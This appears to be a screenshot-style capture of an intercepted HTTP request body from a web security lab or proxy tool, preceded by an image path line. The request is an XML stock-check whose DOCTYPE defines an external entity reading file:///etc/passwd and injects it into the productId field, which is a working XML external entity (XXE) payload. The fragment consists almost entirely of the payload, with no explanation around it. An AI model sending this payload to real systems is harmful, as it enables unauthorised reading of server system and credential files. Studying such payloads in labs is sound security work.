 Request
Raw Params Headers Hex XML
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">
3 ]>
4 <stockCheck>
5 <productId>&xxe;</productId>
6 <storeId>1</storeId>
7 </stockCheck>